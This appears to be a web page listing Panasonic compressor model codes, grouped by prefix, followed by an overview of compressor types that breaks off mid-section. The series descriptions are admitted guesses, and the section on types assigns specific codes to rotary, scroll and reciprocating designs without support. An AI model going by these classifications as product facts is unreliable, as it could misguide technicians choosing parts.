Mbsm.pro, Compressor, Panasonic, Serie, Qb, Qbh, dhd, dg, dd, QA, sfh, sbh, sb

D51C10RAW5, D51C90RAW5, D57C10RAW5, D57C13RAX5, D66C13RAW5, D66C13RAX5, D77C15RAW5, , D77C18RAX5, , D91C18RAW5, , D91C21RAX5, , D110C21RAX5, D110C21RAZ5, D110C21RBX5, D110C24GAX5, DA57C11RAY5, DA66C12RAY5, DA77C15RAY5, , D, B, DB66C10RAW5, DB66C12RAY5, DB66C14RBX5, DB73C13RAY5, DB77C14RAY5, DB77C16RBX5, DB86C16RAY5, DB91C14RAW5, DB91C19RAY5, DB91C21RAX5, DB110C19RAW5, DB110C22RAW5, DD57C10RAW5, DD57C12GAX5, DD66C13RAW5, DD66C14GAX5, DD77C15GAX5, DD77C15RAW5, DD86C18RAW5, DG51C89RAW5, DGH51C90RAX, DG57C90GCW5, DG57C96RAW5, DG66C11RAW5, DG66C13GAX5, DG73C12RAW5, DG77C14RAW5, DG77C16GAX5, DG91C18RAW5, DG91C21RAX5 , DGH66C13GAX, DGH66C96RAW, DGH73C14RAE, DGH73C14RAX, DGH73C15GAX, DGH73C15RAX, DGH77C13RAW, DGH86C16RAW, DGH86C19GAX, DGK57C97RLX, DGK66C90RPW, DHS51C74RAW, DHS57C80RAW, DHS66C10RAW, DHS66C88RAW, DHS73C10RAW, DHS73C13RAW, DHS86C15RAW, DKK57C11RAE, DKK66C13RAE , QA66C12GAX5, QA66C14GAX5, QA66C15GAX5, QA77C17GAX5, QA91C22GAX5 , QB51C74GAW5, QB51C95GPW5, QB51C99GAW0, QB51C99GAX0, QB51C99GLX5, QB57C11GAX0, QB57C11GLX5, QB57C11GPX5, QB57C86GAX0, QB57C87GAW5, QB66C13GAX5, QB66C13GLX5, QB66C13GPX5, QB66C16GAX0, QB66C97GAW5, QB73C12GAW5, QB73C15GAX5, QB73C16GAX5, QB77C13GAW5, QB77C16GAX5, QB77C16GLX5, QB77C16GPX5, QB77C18GAX0, QB86C13GAW5, QB86C18GAX5, QB91C16GAW5, QB91C18GAX0, QB91C19GAX5, QB91C21RPX5, QB91C24GAX0, QB110C19GAW5, QB110C25CAX0, QB110C25GAX5, MGA57C95RPX, MGA66C11RPX, MGA73C15RPX, MGA77C16RLX , QBH51C90GLX, QBH57C10GLX, QBH57C10GPX, QBH57C15RLX, QBH66C13GPX, QBH66C13RLX, QBH73C13GAE, QBH73C15RLX, QBH73C16GPX, QBH73C20RLX, QBH77C16RLX, QBH86C19RLX, QBH86C19RPX, QA51K13GAW5, QA77K18CAW5, QA91K21CAW5, QA110K23CAW5, QA125K26CAW5, QA125K29CAX5, , , QA43K11CAS0, , QA77K18CAX0 , SB24C50GAW5, SB30C50GAW5, SB35C65GAW5, SB35C67RAY5, , SB43C80GAW5, SB43C90RAY5, SB48C10RAY5, SB48C12GAX5, SB48C95GAW5, SBH35C57GPW, SBH48C11RLX, , SF39C74RAX5, SF39C78GAX5, SF43C76RAX5, SF43C83RAW5, SF48C10RAX5, SF48C91RAW5, SF51C10RAX5, SF51C91RAW5, SFH39C64RAW, SFH39C73RLX, SFH43C80RAW, SFH48C11RAX, SFH48C87RAW, SFH48C99RAX, SFH51C11RAX, SFH51C99RAX, SBH35C68RLE, , SB30C70GAX0, , SB35C80GAX0
Grouping by Prefix
To better understand the codes, we can group them by their prefixes:
D-Series
These are likely standard Panasonic compressors:
D51C10RAW5D51C90RAW5D57C10RAW5D57C13RAX5D66C13RAW5D66C13RAX5D77C15RAW5D77C18RAX5D91C18RAW5D91C21RAX5D110C21RAX5D110C21RAZ5D110C21RBX5D110C24GAX5
DA-Series
These may represent advanced or upgraded versions:
DA57C11RAY5DA66C12RAY5DA77C15RAY5
DB-Series
These could be specialized or commercial-grade compressors:
DB66C10RAW5DB66C12RAY5DB66C14RBX5DB73C13RAY5DB77C14RAY5DB77C16RBX5DB86C16RAY5DB91C14RAW5DB91C19RAY5DB91C21RAX5DB110C19RAW5DB110C22RAW5
DD-Series
Possibly high-efficiency or dual-stage compressors:
DD57C10RAW5DD57C12GAX5DD66C13RAW5DD66C14GAX5DD77C15GAX5DD77C15RAW5DD86C18RAW5
DG-Series
May represent gas-cooled or hermetic compressors:
DG51C89RAW5DGH51C90RAXDG57C90GCW5DG57C96RAW5DG66C11RAW5DG66C13GAX5DG73C12RAW5DG77C14RAW5DG77C16GAX5DG91C18RAW5DG91C21RAX5
QA-Series
Could be for air conditioning or heat pump applications:
QA66C12GAX5QA66C14GAX5QA66C15GAX5QA77C17GAX5QA91C22GAX5
QB-Series
Likely for higher-capacity or industrial use:
QB51C74GAW5QB51C95GPW5QB51C99GAW0QB51C99GAX0QB51C99GLX5QB57C11GAX0QB57C11GLX5QB57C11GPX5QB57C86GAX0QB57C87GAW5QB66C13GAX5QB66C13GLX5QB66C13GPX5QB66C16GAX0QB66C97GAW5QB73C12GAW5QB73C15GAX5QB73C16GAX5QB77C13GAW5QB77C16GAX5QB77C16GLX5QB77C16GPX5QB77C18GAX0QB86C13GAW5QB86C18GAX5QB91C16GAW5QB91C18GAX0QB91C19GAX5QB91C21RPX5QB91C24GAX0QB110C19GAW5QB110C25CAX0QB110C25GAX5
MGA-Series
May represent modular or customizable compressors:
MGA57C95RPXMGA66C11RPXMGA73C15RPXMGA77C16RLX
SB-Series
Could be scroll-type or semi-hermetic compressors:
SB24C50GAW5SB30C50GAW5SB35C65GAW5SB35C67RAY5SB43C80GAW5SB43C90RAY5SB48C10RAY5SB48C12GAX5SB48C95GAW5
SF-Series
Possibly for fractional horsepower or small-scale applications:
SF39C74RAX5SF39C78GAX5SF43C76RAX5SF43C83RAW5SF48C10RAX5SF48C91RAW5SF51C10RAX5SF51C91RAW5
Other Codes
Some codes have unique prefixes like QBH, DHS, DKK, etc., which may correspond to specialized or regional product lines.
Panasonic compressors are widely recognized for their reliability, efficiency, and durability. They are commonly used in a variety of applications, including air conditioning systems, refrigeration units, heat pumps, and more. Below is an overview of Panasonic compressors, their types, features, and how they are classified.
1. Types of Panasonic Compressors
a. Rotary Compressors
- Description : These compressors use a rotating mechanism to compress refrigerant gas. They are known for their compact size, low noise, and high efficiency.
- Applications : Ideal for small to medium-sized air conditioners, refrigerators, and freezers.
- Examples :
D51C10RAW5DB66C10RAW5
b. Scroll Compressors
- Description : Scroll compressors use two spiral-shaped scrolls to compress refrigerant. They are highly efficient and quiet, making them suitable for residential and commercial HVAC systems.
- Applications : Used in air conditioners, heat pumps, and large refrigeration systems.
- Examples :
SB24C50GAW5SB35C65GAW5
c. Reciprocating Compressors
- Description : These compressors use pistons to compress refrigerant. They are robust and reliable but generally less efficient than rotary or scroll compressors.
- Applications : Commonly used in industrial refrigeration systems.
- Examples :
DGH51C90RAXDG57C90GCW5
d. Variable-Speed Compressors
